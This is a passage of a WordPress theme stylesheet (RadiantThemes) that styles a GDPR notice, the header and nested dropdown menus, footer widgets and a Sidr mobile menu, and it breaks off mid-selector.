  position: fixed;
  bottom: 0;
  z-index: 99;
  margin: 0;
  padding: 20px 30px 17px 20px;
  border: none;
  border-radius: 4px font-weight: 300;
  color: #fff;
}

.gdpr-notice .close {
  top: -12px;
}

.gdpr-notice > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.gdpr-notice p {
  margin: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
header#header.sticky-active .rt-cart-box.hidden-md {
  display: none;
}


/*--------------------------------------------------------------
# Header Style Default
--------------------------------------------------------------*/


.wraper_header.style-default {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 10px 38px rgba(0, 0, 0, 0.05);
  /* nav */
  /* nav level one */
  /* nav level two */
  /* nav level three */
}

.wraper_header.style-default .wraper_header_main {
  width: 100%;
  background-color: #fff;
}

.wraper_header.style-default .wraper_header_main > .container {
  padding-top: 3px;
  padding-bottom: 3px;
  padding-right: 15px;
  padding-left: 15px
}

.wraper_header.style-default .header_main {
  position: relative;
}

.wraper_header.style-default .header_main .brand-logo {
  max-width: 200px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  float: left;
  text-align: left;
  font-size: 0;
}

.wraper_header.style-default .header_main .brand-logo > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-default .header_main .brand-logo > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.wraper_header.style-default .header_main .brand-logo .site-title {
  margin-bottom: 0;
  /*font-family: "Roboto";*/
  font-weight: 600;
  font-size: 26px;
  color: #000;
  line-height: 1.1;
}

.wraper_header.style-default .header_main .header-responsive-nav {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
}

.wraper_header.style-default .header_main .header-responsive-nav i {
  font-size: 20px;
  color: #FF6064;
  line-height: 1;
  cursor: pointer;
}

.wraper_header.style-default .nav {
  float: right;
  text-align: right;
}

.wraper_header.style-default .nav > [class*="menu-"] {
  display: block;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 25px;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:last-child,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
  /*font-family: "Roboto";*/
  font-weight: 400;
  font-size: 15px;
  color: #444756;
  letter-spacing: -0.1px;
  line-height: 28px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(2) > ul {
  /*left: auto;
	right: 0;*/
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:hover > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > a,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  /*font-family: "Roboto";*/
  text-transform: capitalize;
  letter-spacing: 0.6px;
  font-weight: 400;
  font-size: 13px;
  color: #444756;
  line-height: 28px;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > a i,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  right: 100%;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul {
  left: 100%;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/

#mobile-menu {
  background-color: #ffffff !important;
  transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s !important;
}

.mobile-menu-nav {
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.5px;
  font-weight: 500;
  font-style: normal;
  color: #ffffff;
  font-size: 14px;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {
  .wraper_header.style-default .header_main .brand-logo {
    position: relative;
    left: 0;
    top: 8px;
    bottom: 0;
  }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
  .wraper_header.style-default .header_main .brand-logo {
    position: relative;
    left: 0;
    top: 8px;
    bottom: 0;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
  .wraper_header.style-default .header_main .brand-logo {
    position: relative;
    left: 0;
    top: 10px;
    bottom: 0;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
  .wraper_header.style-default .header_main .brand-logo {
    position: relative;
    left: 0;
    top: 10px;
    bottom: 0;
  }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Footer Style Default
--------------------------------------------------------------*/

.wraper_footer.style-default .wraper_footer_main {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.wraper_footer.style-default .wraper_footer_main > .container {
  padding-top: 60px;
  padding-bottom: 25px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item {
  margin-bottom: 40px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget {
  margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 22px;
  color: #fff;
  line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li {
  position: relative;
  margin-bottom: 15px;
  padding-left: 30px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li:before {
  position: absolute;
  top: 4px;
  z-index: 0;
  font-family: "FontAwesome";
  font-size: 18px;
  line-height: 18px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.address:before {
  content: "\f041";
  left: 4px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.phone:before {
  content: "\f095";
  left: 2px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.email:before {
  content: "\f003";
  left: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li strong {
  display: block;
  text-transform: uppercase;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_media_image {
  margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 18px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 80%;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul {
  margin-top: 10px;
  /*margin-left:20px;*/
  /*font-size:90%;*/
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rss-date,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rssSummary,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-size: 85%;
  color: rgba(255, 255, 255, 0.7);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: "FontAwesome";
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr {
  background-color: initial;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar caption {
  color: rgba(255, 255, 255, 0.8);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="email"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="search"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="text"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget select {
  width: 100%;
  height: 40px;
  margin-bottom: 12px;
  padding-left: 12px;
  padding-right: 12px;
  background-color: rgba(0, 0, 0, 0.4);
  border: 1px rgba(255, 255, 255, 0.15) solid;
  font-size: 14px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="submit"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type="button"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type="submit"],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type="button"] {
  width: auto;
  height: auto;
  padding: 4px 20px 5px 20px;
  border: none;
  border-radius: 3px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form {
  position: relative;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text .wp-caption {
  display: block;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text img {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget {
  padding: 18px 20px 20px 20px;
  background-color: #333234;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget h4 {
  font-size: 18px;
  color: #fff;
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget a {
  padding: 5px 20px 5px 20px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 4px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_copyright > .container {
  padding-top: 35px;
  padding-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item {
  margin-bottom: 15px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu {
  margin-bottom: 20px;
  font-size: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li {
  display: inline-block;
  vertical-align: top;
  margin-right: 25px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:last-child,
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:only-child {
  margin-right: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li a {
  color: inherit;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Footer Style Custom
--------------------------------------------------------------*/

.wraper_footer.custom-footer.footer-custom-stucking-mode {
  position: fixed;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
}

/* MOBILE MENU - SIDR */

#mobile-menu {
  right: -100%;
  width: 100%;
  max-width: 100em;
  background-color: #fff;
}

.mobile-menu-close {
  padding: 20px 15px 8px 15px;
  text-align: right;
  cursor: pointer;
}

.mobile-menu-close i {
  font-size: 20px;
  color: #fff;
  line-height: 1;
}

.mobile-menu-close .ti-close {
  font-size: 20px;
  color: #ffffff;
  line-height: 1;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  display: none;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding: 8px 20px 8px 20px;
  border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
  color: inherit;
  color: #444756 !important;
  font-size: 14px;
  text-transform: capitalize;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a {
  padding-right: 50px;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
  position: absolute;
  top: 8px;
  right: 0;
  width: 34px;
  cursor: pointer;
  text-align: left;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
  content: "\e649";
  font-family: 'themify';
  font-size: 10px;
  line-height: 32px;
  color: #444756;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before {
  content: "\e64b";
  font-family: 'themify';
  font-size: 10px;
  line-height: 32px;
  color: #444756;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > a {
  padding-left: 30px;
  font-size: 90%;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 45px;
  font-size: 85%;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 65px;
  font-size: 80%;
}

.mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 80px;
  font-size: 75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */

.sidr .rt-sub-menu,
.sidr .rt-mega-menu {
  position: static;
  width: 100%;
  opacity: 1 !important;
  visibility: visible !important;
  background-color: transparent;
  box-shadow: initial;
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
}

.sidr .rt-sub-menu {
  background-color: transparent;
}

.sidr .rt-sub-menu > li {
